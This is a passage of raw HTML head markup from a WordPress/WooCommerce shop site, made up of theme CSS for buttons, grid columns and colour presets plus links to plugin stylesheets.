button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus,.b-secondary {border-color:#ddb865; }.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary button[type="submit"]:focus {background-color:#d4a63a; }.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary button[type="submit"]:focus {border-color:#d4a63a; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.opal-archive-style-4.blog .site-main,.opal-archive-style-4.archive .site-main,.opal-default-content-layout-2cr .site-content .wrap,.site-footer .widget-area,.opal-comment-form-2 .comment-form,.opal-comment-form-3 .comment-form,.opal-comment-form-4 .comment-form,.opal-comment-form-6 .comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.opal-canvas-filter.top .opal-canvas-filter-wrap,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone,.woocommerce-cart .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account .woocommerce,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,ul.products,.osf-sorting,.single-product div.product,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.col-3,[data-elementor-columns-mobile="4"] .column-item,.col-4,.opal-comment-form-2 .comment-form .comment-form-author,.opal-comment-form-3 .comment-form .comment-form-author,.opal-comment-form-2 .comment-form .comment-form-email,.opal-comment-form-3 .comment-form .comment-form-email,.opal-comment-form-2 .comment-form .comment-form-url,.opal-comment-form-3 .comment-form .comment-form-url,[data-elementor-columns-mobile="3"] .column-item,.col-5,.col-6,.opal-comment-form-4 .comment-form .comment-form-author,.opal-comment-form-4 .comment-form .comment-form-email,.opal-comment-form-4 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .comment-form-author,.opal-comment-form-6 .comment-form .comment-form-email,[data-elementor-columns-mobile="2"] .column-item,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-3 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.single-product.opal-comment-form-3 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.opal-archive-style-2.opal-content-layout-2cr .post-style-2,.related-posts .column-item,.opal-default-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.opal-comment-form-2 .comment-form .logged-in-as,.opal-comment-form-3 .comment-form .logged-in-as,.opal-comment-form-2 .comment-form .comment-notes,.opal-comment-form-3 .comment-form .comment-notes,.opal-comment-form-2 .comment-form .comment-form-comment,.opal-comment-form-3 .comment-form .comment-form-comment,.opal-comment-form-2 .comment-form .form-submit,.opal-comment-form-3 .comment-form .form-submit,.opal-comment-form-4 .comment-form .logged-in-as,.opal-comment-form-4 .comment-form .comment-notes,.opal-comment-form-4 .comment-form .comment-form-comment,.opal-comment-form-4 .comment-form .form-submit,.opal-comment-form-6 .comment-form .logged-in-as,.opal-comment-form-6 .comment-form .comment-notes,.opal-comment-form-6 .comment-form .comment-form-comment,.opal-comment-form-6 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .form-submit,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products li.product,.columns-1 ul.products > li,#reviews .comment-form-rating,.col,body #secondary,.opal-canvas-filter.top .opal-canvas-filter-wrap section,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone .woof_container,form.track_order p.form-row-first,form.track_order p.form-row-last,.columns-5 ul.products li.product,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products li.product,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-3:not(.opal-content-layout-2cr) .post-style-3,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,ul.products li.product,.columns-2 ul.products li.product,.columns-2 ul.products > li,.columns-3 ul.products li.product,.columns-3 ul.products > li,.columns-4 ul.products li.product,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2:not(.opal-content-layout-2cr) .post-style-2,.opal-archive-style-3.opal-content-layout-2cr .post-style-3,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-address-fields__field-wrapper .form-row,.woocommerce-product-carousel ul.products li.product,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.opal-content-layout-2cl .osf-sorting .osf-sorting-group,.opal-content-layout-2cr .osf-sorting .osf-sorting-group,.single-product div.product .entry-summary,.single-product div.product .images,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.col-md-5,.opal-default-content-layout-2cr #secondary,.osf-sorting .osf-sorting-group,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.col-md-7,.opal-default-content-layout-2cr #primary,.osf-sorting .osf-sorting-group + .osf-sorting-group,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,[data-elementor-columns="6"] .column-item,.col-lg-3,[data-elementor-columns="4"] .column-item,.col-lg-4,[data-elementor-columns="3"] .column-item,.col-lg-5,.col-lg-6,[data-elementor-columns="2"] .column-item,.col-lg-7,.col-lg-8,.opal-content-layout-2cl .osf-sorting .osf-sorting-group + .osf-sorting-group,.opal-content-layout-2cr .osf-sorting .osf-sorting-group + .osf-sorting-group,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,[data-elementor-columns="1"] .column-item,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,.opal-canvas-filter.top,.single-product .related.products,.single-product .up-sells.products,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:1140px; } }.typo-heading,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.button-secondary,.secondary-button .search-submit,.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.button-outline-secondary,h1,h2,h3,h4,h5,h6,.site-header .mainmenu-container .top-menu > li > a,.opal-pagination-6 .page-numbers:not(ul):not(.dots),.more-link,.pbr-social-share .social-share-header,body.single-post article.type-post .entry-footer .tags-title,body.single-post .navigation .nav-content,.author-wrapper .author-name,.column-item .post-link a,.error404 .error-404 h1,.error404 .error-404-subtitle h2,h2.widget-title,h2.widgettitle,.widget_recent_entries li.item-recent-post a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-button,.contactform-content .form-title,.opal-image-hotspots-tooltips-product .product-price,.filter-toggle,form.track_order label,li.product .onsale,ul.products li.product .price,.single-product div.product .summary .price,.single-product div.product table.variations label,.single-product div.product .product_meta .sku_wrapper,.single-product div.product .product_meta .posted_in,.single-product div.product .product_meta .tagged_as,.single-product div.product .pbr-social-share a,.woocommerce-tabs ul.tabs li a,.osf-product-deal .woocommerce-product-list .opal-countdown,.product-style-1 li.product a[class*="product_type_"],.product-style-2 li.product a[class*="product_type_"] {}@media screen and (min-width:1200px){.container, #content ,.single-product .related.products, .single-product .up-sells.products{max-width:1170px;}}.page-title-bar {background-position:left top;;}.breadcrumb, .breadcrumb span, .breadcrumb * {color:#222;;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"] {background-color:#d93f77;border-color:#d93f77;color:#fff;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e;border-color:#c0265e;color:#fff;}.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"] {color:#d93f77;border-color:#d93f77;border-radius:0px;}.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus {color:#fff;background-color:#c0265e;border-color:#c0265e;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"] {background-color:#d93f77;border-color:#d93f77;color:#fff;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e;border-color:#c0265e;color:#fff;}.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"] {color:#d93f77;border-color:#d93f77;border-radius:0px;}.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus {color:#fff;background-color:#c0265e;border-color:#c0265e;}.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"] {background-color:#ddb865;border-color:#ddb865;color:#fff;border-radius:0px;}.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary button[type="submit"]:focus {background-color:#d4a63a;border-color:#d4a63a;color:#fff;}.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"] {color:#ddb865;border-color:#ddb865;border-radius:0px;}.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus {color:#fff;background-color:#d4a63a;border-color:#d4a63a;border-radius:0px;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {border-radius:0px;}
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://www.rangpur.in/wp-content/plugins/striz-core/assets/css/elementor/style.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4734-css' href='https://www.rangpur.in/wp-content/uploads/elementor/css/post-4734.css?ver=1762233728' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.rangpur.in/wp-content/plugins/striz-core/assets/css/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.rangpur.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.rangpur.in/wp-content/uploads/elementor/css/global.css?ver=1734477051' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rangpur.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 